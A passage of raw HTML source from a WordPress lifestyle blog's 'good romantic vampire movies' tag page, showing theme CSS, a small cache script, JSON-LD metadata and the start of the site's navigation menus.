button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #e2b1a5; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #e2b1a5; border-color: #e2b1a5; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #e2b1a5; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #e2b1a5; background-color: #e2b1a5; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #e2b1a5; color: #fff; }
				ul.homepage-featured-boxes .penci-fea-in h4 span span, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span { font-size: 12px; }
						.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #fbf3f2; }
				.headline-title { background-color: #e2b1a5; }
				.headline-title { color: #111111; }
							a.penci-topbar-post-title:hover { color: #e2b1a5; }
												ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { color: #111111; }
					ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e2b1a5; }
					.penci-topbar-social a { color: #111111; }
				.penci-topbar-social a:hover { color: #e2b1a5; }
			@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}			#header .inner-header { background-color: #fbf3f2; background-image: none; }
				#header .inner-header { background-image: url('https://fantasticconcept.com/wp-content/uploads/2020/03/bg-header.jpg'); }
								#navigation, #navigation.header-layout-bottom { border-color: #fbf3f2; }
					#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #e2b1a5; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e2b1a5; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e2b1a5; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e2b1a5; }
							#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
				#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
				#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
				#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
				#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
								#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
							#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #e2b1a5; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #e2b1a5; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; }
		.home-featured-cat-content.style-7{ margin-bottom: 24px; }
		.home-featured-cat-content.style-13{ margin-bottom: 30px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; }
						.penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 13px; }
						.penci-header-signup-form { padding-top: px; }
	.penci-header-signup-form { padding-bottom: px; }
			.penci-header-signup-form { background-color: #e2b1a5; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #e2b1a5; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e2b1a5; }
		#sidebar-nav-logo:before{ background-color: #e2b1a5; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
										.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e2b1a5; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e2b1a5; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e2b1a5; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e2b1a5; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e2b1a5; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
					.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #e2b1a5; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #e2b1a5; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e2b1a5; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e2b1a5; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e2b1a5; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e2b1a5; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e2b1a5; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e2b1a5; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #e2b1a5; }
							.penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 13px; }
					
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #e2b1a5; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #e2b1a5; }
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e2b1a5; }
									.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #e2b1a5; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e2b1a5; border-color: #e2b1a5; }
		.about-widget .about-me-heading:before { border-color: #e2b1a5; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e2b1a5; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e2b1a5; background-color: #e2b1a5; }
																			.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #e2b1a5; }
														.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #fbf3f2; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #fbf3f2; border-color: #fbf3f2; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #fbf3f2; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #fbf3f2; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #fbf3f2;  background: #fbf3f2;  }
					ul.footer-socials li a:hover i { background-color: #e2b1a5; border-color: #e2b1a5; }
				ul.footer-socials li a:hover i { color: #e2b1a5; }
					ul.footer-socials li a:hover span { color: #e2b1a5; }
				.footer-socials-section { border-color: #e2dfde; }
					#footer-section { background-color: #fbf3f2; }
					#footer-section .footer-menu li a:hover { color: #e2b1a5; }
						#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #e2b1a5; }
				.penci-go-to-top-floating { background-color: #e2b1a5; }
					#footer-section a { color: #e2b1a5; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e2b1a5; }
				.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
				@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
														.container-single .single-post-title { letter-spacing: 0; }
					.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
					.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
					#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
				.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e2b1a5; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #e2b1a5; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #e2b1a5; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #e2b1a5; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #e2b1a5; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e2b1a5; background-color: #e2b1a5; }
					.post-entry a, .container-single .post-entry a{ color: #e2b1a5; }
												.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
											ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e2b1a5; }
						.penci-home-popular-post .item-related h3 a:hover { color: #e2b1a5; }
							.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #e2b1a5; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #e2b1a5; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #e2b1a5; }
					.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #e2b1a5; }
	
		
								.home-featured-cat-content .magcat-detail h3 a:hover { color: #e2b1a5; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #e2b1a5; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e2b1a5; background: #e2b1a5; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
										.penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }		
	
			.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}		
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/fantasticconcept.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/fantasticconcept.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/fantasticconcept.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/tag\/good-romantic-vampire-movies\/",
                "name": "good romantic vampire movies"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="archive tag tag-good-romantic-vampire-movies tag-33790 penci-two-sidebar">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#7f0b171a0c17161106161b1a1e0c3f18121e1613511c1012"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-396006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-utama" class="penci-topbar-menu"><li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-523"><a href="https://fantasticconcept.com/category/gift-ideas/">Gift Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://fantasticconcept.com/category/gift-ideas/gift-basket-ideas/">Gift Basket Ideas</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boyfriend/">Gift Ideas For Boyfriend</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boys/">Gift Ideas For Boys</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-couples/">Gift Ideas For Couples</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girlfriend/">Gift Ideas For Girlfriend</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girls/">Gift Ideas For Girls</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://fantasticconcept.com/category/gift-ideas/graduation-gift-ideas/">Graduation Gift Ideas</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://fantasticconcept.com/category/gift-ideas/holiday-gift-ideas/">Holiday Gift Ideas</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://fantasticconcept.com/category/gift-ideas/mothers-day-gift-ideas/">Mothers Day Gift Ideas</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fantasticconcept.com/category/gift-ideas/anniversary-gift-ideas/">Anniversary Gift Ideas</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://fantasticconcept.com/category/gift-ideas/baby-shower-gift-ideas/">Baby Shower Gift Ideas</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://fantasticconcept.com/category/gift-ideas/birthday-gift-inspirations/">Birthday Gift Inspirations</a></li>
